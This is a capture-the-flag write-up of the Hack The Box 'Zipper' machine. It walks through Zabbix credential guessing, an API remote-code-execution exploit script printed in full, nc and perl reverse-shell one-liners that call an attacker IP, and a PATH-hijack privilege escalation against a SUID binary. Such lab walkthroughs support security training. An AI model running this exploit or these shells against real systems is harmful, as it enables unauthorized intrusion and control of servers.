Hack The Box - Zipper
Hack The Box - Zipper
Quick Summary
Hey guys today Zipper retired and here’s my write-up. Owning user on this box was challenging because we have to exploit an RCE vulnerability which is not really easy and then we have to get a stable shell to be able to enumerate, for the privilege escalation it was easy but I also liked it because it was a binary exploitation. It was a very fun box and I liked it. It’s a linux box and its ip is 10.10.10.108 , I added it to /etc/hosts as zipper.htb. Let’s jump right in.

Nmap
As always we will start with nmap to scan for open ports and services :
nmap -sV -sT -sC zipper.htb

We only get 2 ports , http on port 80 and ssh on port 22. so we are going to check http
HTTP enumeration
By visiting zipper.htb we get the default apache2 page :

So I’m going to run gobuster with directory-list-2.3-medium.txt to see if there are any sub directories :
gobuster -u http://zipper.htb/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
Output :
=====================================================
Gobuster v2.0.0              OJ Reeves (@TheColonial)
=====================================================
[+] Mode         : dir
[+] Url/Domain   : http://zipper.htb/
[+] Threads      : 100
[+] Wordlist     : /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Status codes : 200,204,301,302,307,403
[+] Timeout      : 4m10s
=====================================================
2019/02/22 08:50:38 Starting gobuster
=====================================================
/zabbix (Status: 301)
We got /zabbix , let’s look at that in the browser :

We get this login page , we don’t have credentials but down there there’s an option to sign in as a guest , but before we do that let’s get an idea about zabbix
Zabbix is an open-source monitoring software tool for diverse IT components, including networks, servers, virtual machines and cloud services. Zabbix provides monitoring metrics, among others network utilization, CPU load and disk space consumption. -Wikipedia
So basically it’s a server monitoring tool , let’s login as a guest and see what we can get

We get this dashboard , but we are not privileged to do anything because we are guest
After some enumeration we will notice in : Monitoring –> Latest data , Zapper's Backup Script

Now we have a potential username : zapper , we can try to brute force or fuzz the password , but a quick guess worked for me , the username is the password zapper : zapper
GUI access disabled , on exploit-db there’s an authenticated remote code execution exploit for an old version of zabbix , check it here , Unfortunately valid credentials are not enough to exploit it , if we take a look here :
We also need hostid , and to get that we need to get GUI access
GUI access through zabbix-cli
There’s a cli tool for zabbix on github , we can use it to gain GUI access. Installation and configuration is simple you will get the source from github then install it with install.py install then you will create a conf file for it by executing zabbix-cli --config, it will be saved in $HOME/.zabbix-cli/zabbix-cli.conf , open the conf file and in Zabbix API section add this line :
zabbix_api_url=http://10.10.10.108/zabbix
For details read the documentation here

Then we will run zabbix-cli it will ask for a username and a password , we already have them zapper : zapper
if we executed show_usergroups we will see that zapper is in a group called No access to the fronted and GUI access to that group is disabled
We will create a new group and call it guiaccess and leave GUI access as system default
create_usergroup


Then we will add zapper to that group and delete him from No access to the fronted
add_user_to_usergroup
remove_user_from_usergroup

Now if we try to login again as zapper we will get the dashboard :
RCE and getting user
From Configuration –> Hosts we have 2 hosts and the second one is the availabe one :

If we click on it we will get an edit page , but we will notice that the host id is included in the url as a GET parameter :

Now we can edit the python exploit and add the host id : 10106 , this is how the basic login info in the script will look like :



And we get a decent shell , but this shell executes commands through API requests which is not efficient , so we will get a reverse shell like this :
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.xx.xx 1337 >/tmp/f
I got this shell from payload all the things


Problem is , we will find that we are in a docker container , and that’s actually a bad rabbit hole and when I was doing this box for the first time i spent a lot of time trying to escape this docker container , And eventually i found out that this is the wrong server.


If we take a look at this page from zabbix documentation , this part :

there’s an option called execute_on , which has 2 possible values : 0 to execute on zabbix agent , and 1 to execute on zabbix server. We don’t have that option included in the exploit so we are using the default option 1 which means we are executing commands on zabbix server. So we will edit the exploit json data and add "execute_on" : "0" in those 2 parts :

After that we will run the exploit again and now it will run on the right server , however the shell that we used before didn’t work and died immediately because the exploit crashed for some reason , I had to comment out the last line which prints the result : print cmd_exe["result"]["value"] , but it didn’t fix it , so I tried some other shells and the perl one worked :
perl -e 'use Socket;$i="10.10.xx.xx";$p=1337;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'
Then I used used python3 pty to get a proper shell , python2 didn’t exist on the server
Final exploit after edits :
#!/usr/bin/python
# -*- coding: utf-8 -*-

# Exploit Title: Zabbix RCE with API JSON-RPC
# Date: 06-06-2016
# Exploit Author: Alexander Gurin
# Vendor Homepage: http://www.zabbix.com
# Software Link: http://www.zabbix.com/download.php
# Version: 2.2 - 3.0.3
# Tested on: Linux (Debian, CentOS)
# CVE : N/A

import requests
import json
import readline

ZABIX_ROOT = 'http://10.10.10.108/zabbix'	## Zabbix IP-address
url = ZABIX_ROOT + '/api_jsonrpc.php'	## Don't edit

login = 'zapper'		## Zabbix login
password = 'zapper'	## Zabbix password
hostid = '10106'	## Zabbix hostid

## auth
payload = {
    "jsonrpc" : "2.0",
    "method" : "user.login",
    "params": {
    	'user': ""+login+"",
    	'password': ""+password+"",
    },
    "auth" : None,
    "id" : 0,
}
headers = {
    'content-type': 'application/json',
}

auth  = requests.post(url, data=json.dumps(payload), headers=(headers))
auth = auth.json()

while True:
	cmd = raw_input('\033[41m[zabbix_cmd]>>: \033[0m ')
	if cmd == "" : print "Result of last command:"
	if cmd == "quit" : break

## update
	payload = {
		"jsonrpc": "2.0",
		"method": "script.update",
		"params": {
		    "scriptid": "1",
		    "command": ""+cmd+"",
		    "execute_on" : "0"
		},
		"auth" : auth['result'],
		"id" : 0,
	}

	cmd_upd = requests.post(url, data=json.dumps(payload), headers=(headers))

## execute
	payload = {
		"jsonrpc": "2.0",
		"method": "script.execute",
		"params": {
		    "scriptid": "1",
		    "hostid": ""+hostid+""
		},
		"auth" : auth['result'],
		"id" : 0,
		"execute_on" : "1"
	}

	cmd_exe = requests.post(url, data=json.dumps(payload), headers=(headers))
	cmd_exe = cmd_exe.json()
#	print cmd_exe["result"]["value"]
First thing we will notice that we are zabbix and in /home there’s a directory for the user zapper

We can’t read user.txt and we can’t go into .ssh

There’s another directory called utils which contains 2 files , backup.sh and zabbix-service
cat backup.sh

We see that it has a hardcoded password in it : ZippityDoDah , we can try to su to zapper with that password

And it worked , now we can get the ssh key from .ssh and have ssh connection


And we owned user !
Privilege Escalation and getting root
If we take a look at the utils directory again and execute zabbix-service :


It asks us start or stop? then it executes something and exits , we will check if that binary is a suid binary :
find /home/zapper/utils -perm -4000

It’s a suid binary , we need to know what is it doing. Without reverse engineering , strings was enough :
strings zabbix-service

This command is being executed when we type start : systemctl daemon-reload && systemctl start zabbix-agent , so what are we going to do is the same as we did in Dab , the only difference is in dab we hijacked a shared library that the binary used , but here we will hijack a binary. By default systemctl points to /bin/systemctl

We will create a c program to execute /bin/bash :

Then we will compile it with gcc : gcc exploit.c -o systemctl
Now we have our fake binary ready :

We will add /home/zapper/utils as the first entry in PATH env variable , so the system will look there first :
export PATH=/home/zapper/utils:$PATH
This is changing the PATH variable to /home/zapper/utils: + the old path

Now systemctl points to our fake binary , let’s run zabbix-service :

And we owned root !
That’s it , Feedback is appreciated !
Don’t forget to read the previous write-ups , Tweet about the write-up if you liked it , follow on twitter @Ahm3d_H3sham
Thanks for reading.
Previous Hack The Box write-up : Hack The Box - Giddy
Next Hack The Box write-up : Hack The Box - Access